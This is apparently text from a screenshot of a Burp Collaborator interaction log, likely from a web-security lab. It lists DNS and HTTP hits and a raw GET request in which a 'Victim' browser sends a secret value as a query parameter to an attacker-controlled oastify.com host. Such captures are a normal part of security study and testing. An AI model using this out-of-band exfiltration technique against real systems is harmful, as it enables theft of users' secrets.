 # Time Type Payload Source
1 2023-Jan-10 06:44:17.118 UTC DNS j0kk3reuzdhg8gslbbcrqwdtnktbh15q 3.248.186.16
2 2023-Jan-10 06:44:17.118 UTC DNS j0kk3reuzdhg8gslbbcrqwdtnktbh15q 3.248.180.105
3 2023-Jan-10 06:44:17.122 UTC HTTP j0kk3reuzdhg8gslbbcrqwdtnktbh15q 34.251.122.40
4 2023-Jan-10 06:44:44.553 UTC HTTP j0kk3reuzdhg8gslbbcrqwdtnktbh15q 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?Hack=secret=4CQ42IFFTPt86IaPU9Avdf9TyHpE8zmu HTTP/1.1
2 Host: j0kk3reuzdhg8gslbbcrqwdtnktbh15q.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.124 Safa
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US